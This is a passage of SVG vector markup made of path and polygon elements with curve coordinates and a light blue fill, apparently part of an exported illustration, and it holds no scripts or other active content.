58.6770992,26.2351145 C58.719313,26.0335878 58.640916,25.7038168 58.7916794,25.7282443 C58.8459542,25.7282443 58.8519847,25.8870229 58.8700763,25.9480916 C58.9183206,25.7465649 59.1112977,25.8687023 59.1173282,25.6305344 C59.1257535,25.6646141 59.1257535,25.7002714 59.1173282,25.7343511 C59.1173282,25.7343511 59.1896947,25.7343511 59.1173282,25.6061069 L59.1173282,25.6549618 C59.0226261,25.4614723 58.9536791,25.2561202 58.9122901,25.0442748 C59.0992366,25.5145038 59.069084,25.1114504 59.2922137,25.7099237 C59.2842701,25.6302435 59.2595966,25.5532038 59.2198473,25.4839695 C59.2737127,25.5421071 59.3111976,25.6138082 59.3283969,25.6916031 C59.3283969,25.5694656 59.25,25.4167939 59.3283969,25.3862595 C59.3591459,25.4535915 59.3853386,25.5229627 59.4067939,25.5938931 C59.3645802,25.4290076 59.3283969,25.2641221 59.4067939,25.3007634 C59.4851908,25.3374046 59.4610687,25.4045802 59.4490076,25.410687 C59.5334351,25.3374046 59.4490076,24.9282443 59.5937405,25.0198473 C59.7203817,25.3740458 59.6841985,25.1175573 59.8229008,25.3984733 L59.8229008,25.2885496 L59.7324427,25.1603053 C59.7867176,25.1603053 59.7324427,24.9038168 59.8168702,24.9832061 L59.8168702,25.1175573 L59.8832061,25.0198473 L59.7987786,24.9099237 C59.7987786,24.7328244 59.6178626,24.5435115 59.7264122,24.5923664 C59.7264122,24.6290076 59.7746565,24.5923664 59.8832061,24.7328244 L59.8832061,24.7328244 C59.8832061,24.6290076 59.8470229,24.519084 59.8832061,24.5740458 C59.9193893,24.6290076 60.0279389,24.8977099 60.0641221,24.9526718 C59.9736641,24.7022901 60.1485496,24.8305344 60.0641221,24.5618321 C60.0945829,24.6457427 60.1308563,24.7273706 60.1726718,24.8061069 L60.1003053,24.5984733 C60.1585881,24.6562069 60.2020619,24.7274839 60.2269466,24.8061069 C60.311374,24.8061069 60.0279389,24.4458015 60.1847328,24.5679389 C60.1867108,24.5943641 60.1867108,24.620903 60.1847328,24.6473282 C60.311374,24.6900763 60.2872519,24.4458015 60.4078626,24.5068702 C60.570687,24.7877863 60.4078626,24.610687 60.5164122,24.8427481 C60.6008397,24.7389313 60.5827481,24.3847328 60.7214504,24.4030534 L60.6852672,24.4030534 C60.5103817,23.9816794 60.8601527,24.5740458 60.8239695,24.3541985 C60.8439005,24.4188647 60.8680765,24.4821099 60.8963359,24.5435115 C60.998855,24.5435115 60.998855,24.3725191 61.0531298,24.189313 L61.089313,24.2992366 C61.1737405,24.378626 61.2280153,24.2992366 61.2943511,24.2992366 C61.2581679,24.189313 61.2943511,24.189313 61.2099237,24.0427481 C61.6260305,24.5862595 61.3365649,23.5908397 61.6923664,24.0427481 C61.6923664,24.0427481 61.6923664,24.1526718 61.6923664,24.1465649 L61.7587023,24 C61.7177275,23.914965 61.6671337,23.8350397 61.6079389,23.7618321 C61.5777863,23.6519084 61.5717557,23.5541985 61.6079389,23.5419847 C61.6395741,23.6839711 61.7083067,23.8147396 61.8069466,23.9206107 C61.8069466,23.8656489 61.7587023,23.8045802 61.7285496,23.7496183 C61.9275573,24.0427481 61.5777863,23.3770992 61.7285496,23.5603053 L61.7647328,23.6580153 C61.7647328,23.5969466 61.7647328,23.4564885 61.7647328,23.4687023 C61.8732824,23.6763359 61.7647328,23.5847328 61.8491603,23.7557252 C61.891374,23.7557252 61.7647328,23.3221374 61.8974046,23.5114504 C61.8974046,23.578626 61.8974046,23.5908397 61.8974046,23.6580153 C62.0481679,23.8839695 62.0240458,23.8229008 62.0722901,23.8473282 L62.0722901,23.8473282 L62.1989313,23.9267176 L62.150687,23.8656489 C61.969771,23.2916031 62.2170229,23.719084 62.150687,23.3221374 C62.2230534,23.6946565 62.2230534,23.5236641 62.319542,23.7679389 C62.3753121,23.8218727 62.4203496,23.8861379 62.4522137,23.9572519 C62.4039695,23.7496183 62.5728244,24.0793893 62.500458,23.7801527 C62.5366412,23.8534351 62.5426718,23.7801527 62.6210687,23.9633588 C62.6210687,23.8839695 62.5487023,23.8351145 62.5125191,23.7374046 C62.4703053,23.4442748 62.8140458,23.9877863 62.7658015,23.578626 C62.7658015,23.3954198 62.6934351,23.1267176 62.7235878,22.9679389 C62.7760048,23.0553574 62.8089349,23.1533143 62.8200763,23.2549618 C62.9105344,23.3526718 62.9346565,23.3160305 62.940687,23.2122137 C62.9651643,23.2840097 62.9996892,23.351877 63.0432061,23.4137405 C63.0432061,23.4137405 62.9467176,23.1267176 63.0432061,23.2183206 C63.1396947,23.3099237 63.1155725,23.4503817 63.1396947,23.5419847 C63.1396947,23.4564885 63.1396947,23.2977099 63.1396947,23.2061069 C63.1841162,23.3043024 63.2106741,23.4098099 63.2180916,23.5175573 C63.2696865,23.3925158 63.2696865,23.251759 63.2180916,23.1267176 L63.1517557,23.059542 C63.1517557,23.059542 63.2361832,23.2427481 63.2422137,23.2854962 C63.2422137,23.4687023 63.1517557,23.2366412 63.1216031,23.1572519 L63.1216031,23.0961832 C62.9045038,22.6564885 63.0371756,23.2183206 62.9648092,23.2183206 L62.850229,22.8763359 L62.9045038,23.1755725 C62.8424226,23.0790018 62.7994156,22.9711603 62.7778626,22.8580153 C62.669313,22.7114504 62.7778626,22.9923664 62.6753435,22.821374 C62.6717693,22.8032322 62.6717693,22.7845541 62.6753435,22.7664122 L62.6753435,22.8824427 C62.6753435,22.8091603 62.5667939,22.6503817 62.6150382,22.6870229 C62.4582443,22.5343511 62.6150382,22.9862595 62.4642748,22.7480916 L62.4642748,22.7480916 C62.41,22.9007634 62.5607634,22.9923664 62.6029771,23.3099237 L62.2954198,22.7358779 L62.3858779,22.9801527 C62.3858779,22.9801527 62.3436641,22.9801527 62.3074809,22.870229 C62.3074809,23.0534351 62.3617557,22.9740458 62.4039695,23.1389313 C62.2592366,22.9374046 62.3074809,23.3038168 62.1265649,22.9251908 C62.1868702,23.1145038 62.241145,23.0412214 62.241145,23.1938931 C62.0481679,22.7908397 62.2049618,23.2916031 62.0783206,23.1267176 C61.9516794,22.9618321 62.0783206,22.9984733 61.9637405,22.8335878 C62.0903817,23.2 61.8370992,22.7908397 61.8310687,22.8763359 C61.9516794,23.1633588 61.7948855,23.0351145 61.7707634,23.1633588 C61.7345802,23.0656489 61.5777863,23.059542 61.4692366,22.9862595 L61.4692366,22.9374046 C61.5838168,23.2305344 61.4692366,23.2061069 61.4692366,23.2854962 C61.4160075,23.1804376 61.3813129,23.0667694 61.3667176,22.9496183 L61.3184733,22.9496183 C61.3488114,23.0098467 61.3593748,23.0783087 61.348626,23.1450382 L61.2641985,22.9251908 C61.2099237,22.9618321 61.2641985,23.2305344 61.1194656,23.1206107 C61.2038931,23.3221374 61.4270229,23.6519084 61.4089313,23.8229008 C61.3486784,23.7131164 61.3020894,23.5961952 61.270229,23.4748092 C61.270229,23.4748092 61.270229,23.578626 61.270229,23.5358779 L61.2219847,23.340458 C61.1496183,23.2793893 61.270229,23.4992366 61.2219847,23.4992366 C61.1496183,23.340458 61.1496183,23.3954198 61.101374,23.2732824 C61.101374,23.2732824 61.1496183,23.3221374 61.1315267,23.2732824 C61.0539937,23.2243229 60.991372,23.1545672 60.9506107,23.0717557 C60.9927492,23.1447902 61.0194456,23.225893 61.0290076,23.3099237 C60.9747328,23.3465649 60.9264885,23.1328244 60.8541221,23.0717557 C60.8903053,23.1816794 60.8058779,23.0717557 60.9083969,23.3221374 C60.9083969,23.3221374 60.8360305,23.2244275 60.8058779,23.1633588 C60.8058779,23.2793893 60.6732061,23.2549618 60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 C60.8058779,23.7618321 60.5405344,23.4503817 60.4922901,23.5969466 L60.4561069,23.5175573 C60.4561069,23.6335878 60.3475573,23.6274809 60.3837405,23.810687 C60.3837405,23.810687 60.2812214,23.6946565 60.2450382,23.5969466 C60.2450382,23.6763359 60.2450382,23.7618321 60.1364885,23.6641221 C60.1364885,23.5114504 60.0701527,23.5541985 60.1364885,23.5480916 C60.0460305,23.5053435 59.9736641,23.389313 60.0098473,23.6335878 C59.9435115,23.4259542 59.8530534,23.4015267 59.8530534,23.4748092 L59.9555725,23.5969466 C59.9555725,23.6396947 59.9073282,23.6335878 59.871145,23.6335878 L59.768626,23.3648855 C59.5032824,23.1083969 59.8048092,23.9755725 59.4670992,23.5236641 C59.521374,23.719084 59.5937405,23.6152672 59.6600763,23.8412214 C59.5937405,23.8412214 59.3645802,23.4870229 59.3464885,23.4992366 C59.2017557,23.389313 59.4550382,23.9083969 59.3464885,23.8473282 C59.4356922,23.9780781 59.4916233,24.1291159 59.509313,24.2870229 C59.4429771,24.2870229 59.2620611,23.9328244 59.2620611,23.8473282 C59.2620611,23.7618321 59.2620611,23.8473282 59.3042748,23.8900763 C59.3090158,23.8222164 59.2848743,23.7555424 59.2379389,23.7068702 L59.2741221,23.8045802 C59.2077863,23.719084 59.1354198,23.7679389 59.081145,23.6091603 C59.0773784,23.6883999 59.1198695,23.7625053 59.1896947,23.7984733 C59.0570229,23.7007634 59.0751145,23.8473282 58.9665649,23.7984733 C59.0027481,23.8473282 59.0630534,23.951145 59.0509924,23.951145 C58.8941985,23.8900763 59.0871756,24.1526718 59.0509924,24.2259542 C58.9424427,24.1038168 58.900229,23.8839695 58.8881679,24.0366412 C58.8093122,23.9456639 58.7589354,23.8330068 58.7434351,23.7129771 C58.7434351,23.9206107 58.5685496,23.6580153 58.5142748,23.6458015 L58.5142748,23.5541985 C58.5142748,23.6091603 58.5142748,23.6152672 58.4780916,23.621374 L58.5866412,23.7984733 C58.550458,23.7984733 58.5323664,23.7984733 58.4961832,23.7068702 C58.5729489,23.8638795 58.6413922,24.0249223 58.7012214,24.189313 C58.628855,24.1099237 58.6650382,24.329771 58.5383969,24.0916031 C58.6650382,24.1282443 58.4117557,23.8473282 58.46,23.7740458 C58.46,23.810687 58.46,23.8167939 58.4117557,23.7740458 C58.4056279,23.7500124 58.4056279,23.7247967 58.4117557,23.7007634 C58.2248092,23.5236641 58.5082443,23.9938931 58.4117557,24.0305344 C58.3514504,23.8900763 58.2609924,23.7801527 58.2609924,23.8167939 C58.2609924,23.8534351 58.3936641,24.0366412 58.4117557,24.1587786 C58.3092366,24.0793893 58.4117557,24.2687023 58.3574809,24.2687023 L58.4177863,24.3053435 C58.4720611,24.4458015 58.4177863,24.4396947 58.4177863,24.5007634 C58.3635115,24.3969466 58.4177863,24.4091603 58.3816031,24.3725191 C58.46,24.6351145 58.1645038,24.1709924 58.188626,24.3725191 C58.1162595,24.2931298 58.0559542,24.1160305 58.0016794,24.0671756 C58.0016794,24.2748092 57.8448855,23.9145038 57.8448855,24.0671756 C57.9252521,24.1583723 57.9721092,24.2748411 57.9775573,24.3969466 L58.0258015,24.2076336 L58.0861069,24.5129771 C58.1222901,24.5129771 58.0861069,24.3603053 58.1343511,24.378626 C58.1469485,24.4772902 58.1866484,24.5703907 58.2489313,24.6473282 C58.0680153,24.3908397 58.2489313,24.848855 58.0921374,24.6900763 L57.8931298,24.2992366 C57.7122137,24.140458 57.8931298,24.6045802 57.7061832,24.5435115 L57.7785496,24.6045802 C57.8569466,24.7938931 57.7303053,24.6656489 57.7303053,24.751145 C57.6813973,24.6504667 57.6206514,24.556144 57.5493893,24.470229 C57.6096947,24.5801527 57.4709924,24.5007634 57.6096947,24.8061069 L57.4649618,24.6290076 C57.3383206,24.5923664 57.5855725,25.1114504 57.4649618,25.0992366 C57.4046565,24.9221374 57.3141985,24.8366412 57.3081679,24.6900763 C57.3081679,24.6900763 57.2418321,24.6900763 57.3081679,24.7938931 C57.2418321,24.7083969 57.3081679,25.0320611 57.2358015,24.9038168 C57.2358015,24.9770992 57.3383206,25.1358779 57.3021374,25.1358779 C57.2874942,25.1128477 57.2753621,25.0882764 57.2659542,25.0625954 C57.3021374,25.1358779 57.2659542,25.1908397 57.3805344,25.3435115 C57.060916,24.9160305 57.1694656,25.4961832 56.8920611,25.129771 C56.8675141,25.2071624 56.8263213,25.2780766 56.7714504,25.3374046 C56.7714504,25.2885496 56.7292366,25.2641221 56.7714504,25.2763359 C56.6267176,25.1725191 56.9523664,25.7282443 56.7714504,25.6183206 C56.6025954,25.3984733 56.7714504,25.459542 56.6689313,25.3862595 C56.4035878,24.8977099 56.608626,25.5022901 56.4035878,25.2458015 L56.4035878,25.2152672 C56.2769466,25.0687023 56.4035878,25.459542 56.3131298,25.459542 C56.3018602,25.4335663 56.2876972,25.4089794 56.270916,25.3862595 C56.3298506,25.5520444 56.3298506,25.7334518 56.270916,25.8992366 C56.2422183,25.7901893 56.1953074,25.6869181 56.1322137,25.5938931 C56.1322137,25.6366412 56.3070992,25.8992366 56.2769466,25.9908397 C56.1693361,25.877505 56.0742923,25.7525889 55.9935115,25.6183206 L56.0417557,25.5755725 C55.8729008,25.3251908 55.9754198,25.6244275 55.921145,25.5755725 L55.8608397,25.459542 C55.7945038,25.5450382 55.9573282,25.8442748 55.8608397,25.8687023 L55.9151145,25.9541985 C56.0236641,26.2778626 55.7824427,25.8137405 55.8548092,26.0580153 L55.6738931,25.7709924 C55.692056,25.9169802 55.692056,26.0646992 55.6738931,26.210687 C55.6181523,26.0343786 55.583728,25.8518763 55.571374,25.6671756 C55.5351908,25.6671756 55.468855,25.7465649 55.5291603,25.9053435 C55.5291603,25.8687023 55.5291603,25.7832061 55.5291603,25.8259542 C55.6135878,26.0824427 55.6256489,26.2229008 55.5291603,26.2534351 C55.2276336,25.6732824 55.2819084,26.2045802 54.9864122,25.7832061 C54.9864122,26.0641221 54.7090076,25.8259542 54.5944275,25.9358779 C54.8899237,26.3572519 54.5944275,25.9725191 54.8235878,26.4244275 C54.8235878,26.4732824 54.7934351,26.4732824 54.7753435,26.4244275 L54.5280916,26.2045802 C54.4316031,26.0824427 54.5280916,26.0885496 54.4436641,25.9847328 C54.3532061,25.9847328 54.3049618,25.8076336 54.1903817,25.7099237 C54.2929008,25.8687023 54.2989313,25.9603053 54.2205344,25.9236641 L54.3954198,26.1007634 C54.4376336,26.4 54.0999237,25.7648855 54.1361069,26.0580153 L54.0878626,25.8992366 C54.0878626,26.0091603 53.900916,26.0030534 54.0577099,26.3938931 C54.0215267,26.351145 53.9370992,26.2290076 53.9431298,26.1862595 C53.7923664,26.1862595 53.900916,26.729771 53.6838168,26.5587786 L53.6717557,26.4793893 C53.6717557,26.5221374 53.7501527,26.7114504 53.6717557,26.6137405 C53.5933588,26.5160305 53.6174809,26.4977099 53.6054198,26.4977099 C53.5933588,26.4977099 53.6596947,26.7236641 53.6054198,26.6748092 L53.5571756,26.540458 C53.3581679,26.4610687 53.5571756,26.9435115 53.5029008,27.0778626 C53.3159542,26.7541985 53.1591603,26.6992366 53.0867939,26.6748092 L53.0867939,26.6259542 C52.93,26.6687023 53.0144275,27.0351145 52.9722137,27.2366412 C52.6887786,26.9312977 52.6224427,27.2366412 52.3691603,27.1206107 C52.4376097,27.2089638 52.4869235,27.3109205 52.5138931,27.4198473 C52.4415267,27.3709924 52.5681679,27.6946565 52.3932824,27.4198473 L52.3932824,27.4198473 C52.2003053,27.1389313 52.1882443,27.2549618 52.1339695,27.2732824 L52.3631298,27.6641221 C51.9048092,27.1816794 52.1761832,28.0671756 51.8022901,27.6091603 C51.8022901,27.719084 51.8022901,27.7435115 51.8022901,27.859542 L51.6756489,27.6519084 C51.5670992,27.6519084 51.5067939,27.6519084 51.440458,27.7557252 L51.3680916,27.5969466 C51.3077863,27.5969466 51.6696183,28.2076336 51.621374,28.280916 L51.440458,27.9633588 C51.35,28.0305344 51.0846565,27.8229008 51.1630534,28.1648855 C51.1630534,28.1160305 51.078626,28.0244275 51.090687,28.0061069 C51.1027481,27.9877863 50.7831298,27.9083969 51.090687,28.3236641 C50.9218321,28.048855 50.9761069,28.3603053 51.000229,28.5129771 L50.8796183,28.3053435 C51.000229,28.5923664 51.0424427,28.6656489 51.0303817,28.7755725 C51.0303817,28.7755725 50.9158015,28.6229008 50.9640458,28.659542 C50.8494656,28.5862595 51.0484733,28.8732824 50.9218321,28.8061069 L50.8615267,28.6656489 C50.8012214,28.6656489 50.8615267,28.7450382 50.9218321,28.9160305 C50.9821374,29.0870229 50.7951908,28.9160305 50.6685496,28.7450382 C50.7348855,28.8610687 50.8012214,29.0259542 50.7348855,28.9954198 C50.7074031,28.9504561 50.683216,28.9035107 50.6625191,28.8549618 C50.4936641,28.7694656 50.6926718,29.1664122 50.5117557,29.0076336 C50.4866964,28.9669849 50.4562613,28.9300005 50.4212977,28.8977099 C50.4936641,28.8549618 50.5539695,28.8305344 50.5539695,28.848855 C50.4393893,28.6656489 50.3609924,28.6656489 50.2403817,28.3847328 C50.288626,28.5496183 50.4092366,28.9038168 50.300687,28.848855 L50.2524427,28.7938931 L50.2524427,28.7938931 C50.2524427,28.7938931 50.2524427,28.7938931 50.2524427,28.8427481 C50.2524427,28.8916031 50.1921374,28.8061069 50.1740458,28.8427481 C50.0654962,28.6900763 50.0594656,28.8 50.029313,28.8061069 C50.1619847,29.0076336 50.1016794,29.0015267 50.2464122,29.1480916 C50.2341271,29.1341826 50.2341271,29.1131457 50.2464122,29.0992366 L50.2464122,29.0992366 C50.2636807,29.0779594 50.2840096,29.0594318 50.3067176,29.0442748 C50.3489313,29.1603053 50.3851145,29.2580153 50.3067176,29.1664122 C50.379084,29.3068702 50.4454198,29.4534351 50.4816031,29.5206107 C50.2645038,29.2580153 50.0956489,29.1541985 49.9690076,28.989313 C49.9690076,29.1541985 49.8303053,29.1908397 50.029313,29.6 C50.029313,29.6671756 49.9328244,29.5083969 49.8845802,29.459542 C49.8363359,29.410687 49.8845802,29.4045802 49.8845802,29.3435115 C49.8845802,29.4717557 49.7760305,29.4717557 49.938855,29.7465649 C49.8001527,29.6671756 49.8122137,29.4778626 49.7579389,29.5755725 L49.7157252,29.4900763 C49.2815267,29.1725191 49.9147328,30.3328244 49.3840458,29.9114504 C49.4145456,29.9330866 49.441077,29.9599538 49.4624427,29.9908397 C49.1126718,29.8870229 49.2151908,30.4854962 48.7689313,30.2473282 C48.6603817,30.210687 48.7689313,30.3816794 48.8232061,30.5282443 L48.6664122,30.3206107 L48.7809924,30.6076336 C48.8232061,30.8458015 48.280458,30.1862595 48.4131298,30.6076336 L48.5277099,30.7419847 C48.4734351,30.7419847 48.4674046,30.9068702 48.358855,30.7419847 C48.358855,30.7419847 48.4553435,30.8946565 48.358855,30.8335878 L48.2442748,30.6442748 L48.2864885,30.8946565 C48.1598473,30.8946565 47.9909924,30.448855 47.8703817,30.4977099 C47.9003411,30.6638417 47.9639969,30.8218766 48.0573282,30.9618321 C48.0573282,30.9618321 48.1417557,31.0045802 48.2201527,31.1145038 L48.2201527,31.1938931 C48.3999277,31.5127769 48.627818,31.8012457 48.8955725,32.048855 L48.8171756,31.810687 L48.9438168,31.951145 L48.9016031,32 C49.0342748,32.1282443 48.9619084,32 48.9016031,31.8778626 C48.9457075,31.9364432 48.9962915,31.9897164 49.0523664,32.0366412 L48.889542,31.6824427 C48.9860305,31.8045802 49.0403053,31.9572519 49.1247328,32 C49.0523664,31.8351145 48.9016031,31.7312977 48.8774809,31.6030534 C49.0101527,31.7312977 49.0885496,31.859542 49.0342748,31.7068702 C49.07928,31.7633077 49.1139955,31.8274137 49.1367939,31.8961832 C49.0945802,31.7740458 49.1850382,31.7984733 49.0764885,31.6152672 C49.2332824,31.7801527 49.1428244,31.4992366 49.3538931,31.810687 C49.301093,31.7146198 49.2682571,31.6086304 49.2574046,31.4992366 C49.4624427,31.9022901 49.3719847,31.4503817 49.6312977,31.859542 C49.4383206,31.4992366 49.6312977,31.6152672 49.5951145,31.389313 C49.5951145,31.389313 49.6373282,31.4748092 49.5951145,31.4625954 C49.5529008,31.4503817 49.7338168,31.5603053 49.8001527,31.6030534 C49.6871887,31.425171 49.5998708,31.2318738 49.5408397,31.0290076 C49.7639695,31.2671756 49.7338168,31.3770992 49.9207634,31.6396947 C49.77,31.4198473 49.8483969,31.3648855 49.7036641,31.1877863 C49.8030712,31.2682233 49.8904198,31.3628489 49.9629771,31.4687023 C49.7338168,31.1145038 49.9629771,31.3832061 49.8363359,31.151145 C50.0051908,31.2916031 50.0715267,31.4687023 50.0534351,31.3282443 C50.1222463,31.388997 50.1742125,31.4668805 50.2041985,31.5541985 L50.2041985,31.5541985 Z M51.1932061,30.0030534 C51.1775981,29.9974653 51.1605699,29.9974653 51.1449618,30.0030534 C51.0967176,29.9358779 51.0545038,29.8625954 51.0665649,29.8564885 C51.078626,29.8503817 51.1389313,29.9541985 51.1932061,30.0030534 L51.1932061,30.0030534 Z M50.0534351,28.7572519 C50.0534351,28.7145038 50.0534351,28.7572519 50.1137405,28.7938931 C50.1104112,28.8079431 50.1104112,28.8225913 50.1137405,28.8366412 L50.1137405,28.8366412 C50.0916441,28.811795 50.071482,28.7852525 50.0534351,28.7572519 L50.0534351,28.7572519 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.1981679,29.0442748 C50.1981679,29.0442748 50.1981679,29.0442748 50.1981679,29.0442748 L50.2403817,29.080916 L50.2041985,29.0137405 L50.1981679,29.0442748 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.9541221 29.4229008 52.9239695 29.3740458 52.9420611 29.4229008"></polygon>
                        <path d="M61.8551908,23.9450382 C61.8615234,23.965211 61.8717753,23.9838979 61.8853435,24 L61.8551908,23.9450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1567176,23.8717557 L62.2351145,23.9328244 C62.2134281,23.9072031 62.1867348,23.8864099 62.1567176,23.8717557 L62.1567176,23.8717557 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.4220611,23.8839695 C62.4130532,23.8503223 62.4009387,23.8176081 62.3858779,23.7862595 L62.3858779,23.7862595 L62.4220611,23.8839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.0992366,25.7587786 L59.0992366,25.7587786 C59.0992366,25.8259542 59.0992366,25.8015267 59.0992366,25.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.8832061,24.751145 C59.8852121,24.7897952 59.8852121,24.8285254 59.8832061,24.8671756 C59.8832061,24.8671756 59.9435115,24.8732824 59.8832061,24.751145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="58.1283206 26.589313 58.1222901 26.589313 58.1162595 26.589313"></polygon>
                        <path d="M59.8530534,24.9099237 C59.8892366,24.9465649 59.9012977,24.9099237 59.9012977,24.9099237 C59.9012977,24.9099237 59.8470229,24.848855 59.8530534,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="63.4170992 23.5725191 63.4170992 23.5725191 63.4170992 23.5358779"></polygon>
                        <path d="M63.4170992,23.5358779 L63.4170992,23.5358779 C63.4170992,23.5358779 63.4110687,23.5114504 63.4170992,23.5358779 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.4170992,23.4381679 L63.4170992,23.5053435 C63.4170992,23.5053435 63.4412214,23.5053435 63.4170992,23.4381679 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0854198,23.5908397 L63.0854198,23.6763359 L63.0854198,23.5908397 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0070229,23.6519084 C63.0070229,23.6519084 63.1276336,23.8045802 63.1396947,23.7374046 L63.1396947,23.6763359 C63.1517557,23.7984733 62.9648092,23.5114504 63.0070229,23.6519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2109924,22.821374 L62.3135115,22.8519084 C62.2652672,22.7725191 62.1989313,22.6625954 62.2230534,22.6259542 C62.0180153,22.4122137 62.3255725,22.8091603 62.2109924,22.821374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.9275573,22.7969466 C61.9275573,22.7419847 61.8732824,22.6748092 61.8551908,22.6259542 C61.8480871,22.6918507 61.8755364,22.7567099 61.9275573,22.7969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.2570992,23.5603053 L60.1726718,23.3587786 C60.1545802,23.4015267 60.208855,23.4320611 60.2570992,23.5603053 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="60.4199237 24.7389313 60.5043511 24.848855 60.4380153 24.659542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.5756489 23.4076336 59.5756489 23.3770992 59.5575573 23.4687023"></polygon>
                        <path d="M56.8438168,24.8732824 L56.9825191,25.1053435 C56.9764885,25.0564885 56.8438168,24.7816794 56.8438168,24.8732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M55.8005344,25.7465649 C55.7281679,25.6366412 55.649771,25.5816794 55.6919847,25.7099237 C55.7281679,25.7099237 55.8065649,25.789313 55.8005344,25.7465649 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.1279389 27.3832061 52.1038168 27.2977099 52.1038168 27.3832061"></polygon>
                        <path d="M35.8635878,0.635114504 C35.7912214,0.635114504 35.6283969,0.598473282 35.6585496,0.635114504 L35.9299237,0.696183206 L35.8635878,0.635114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.3268702,0.714503817 C35.5214807,0.786048082 35.7240024,0.833217689 35.9299237,0.854961832 C35.6706107,0.78778626 35.7851908,0.79389313 35.4716031,0.714503817 C35.4414504,0.714503817 35.5620611,0.714503817 35.6645802,0.714503817 C35.5982443,0.714503817 35.730916,0.714503817 35.5620611,0.647328244 C35.3932061,0.580152672 35.3268702,0.683969466 35.4957252,0.751145038 C35.4383094,0.745073986 35.3817012,0.732790123 35.3268702,0.714503817 L35.3268702,0.714503817 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.5730534,2.92519084 C34.5614491,2.92043724 34.5484746,2.92043724 34.5368702,2.92519084 L34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.1629771,4.34198473 C34.1629771,4.34198473 34.1629771,4.34198473 34.1087023,4.34198473 C34.1263674,4.34761048 34.145312,4.34761048 34.1629771,4.34198473 L34.1629771,4.34198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8192366,4.53740458 L33.8192366,4.53740458 C33.8192366,4.53740458 33.801145,4.53129771 33.8192366,4.53740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.4464122,2.92519084 C34.5368702,2.98015267 34.5127481,2.95572519 34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9480153,1.13587786 C35.9260678,1.11815022 35.9016904,1.10375006 35.8756489,1.09312977 L35.9480153,1.13587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.410229 2.2778626 34.410229 2.2778626 34.3016794 2.2778626"></polygon>
                        <path d="M34.4403817,1.78931298 C34.547306,1.82063298 34.6560705,1.84510882 34.7660305,1.86259542 C34.7120139,1.85276366 34.6593678,1.83635984 34.6092366,1.81374046 L34.4403817,1.78931298 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.9770992,1.09312977 L34.9469466,1.09312977 L34.9770992,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.7458015 16.7328244 32.7458015 16.7328244 32.6131298 16.7328244"></polygon>
                        <path d="M33.451374,4.93435115 L33.451374,4.93435115 C33.451374,4.93435115 33.4332824,4.9221374 33.451374,4.93435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M32.9930534,9.03206107 C33.2161832,9.03206107 33.2523664,9.15419847 33.4996183,9.11755725 C33.3352955,9.06626039 33.1649228,9.0375055 32.9930534,9.03206107 L32.9930534,9.03206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9118321,1.14198473 C35.9118321,1.14198473 35.9118321,1.14198473 35.9118321,1.14198473 C35.9118321,1.14198473 35.9238931,1.1480916 35.9118321,1.14198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8916031,5.27022901 L33.8554198,5.27022901 L33.8916031,5.27022901 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.7046565,6.43053435 C33.7046565,6.43053435 33.6564122,6.43053435 33.7046565,6.43053435 L33.7046565,6.43053435 C33.7046565,6.43053435 33.6684733,6.43053435 33.7046565,6.43053435 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.6443511 6.83969466 33.6925954 6.83969466 33.6925954 6.83969466"></polygon>
                        <path d="M34.0785496,15.0900763 L33.8674809,15.0900763 C34.0363359,15.0961832 34.0845802,15.1389313 34.0785496,15.0900763 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
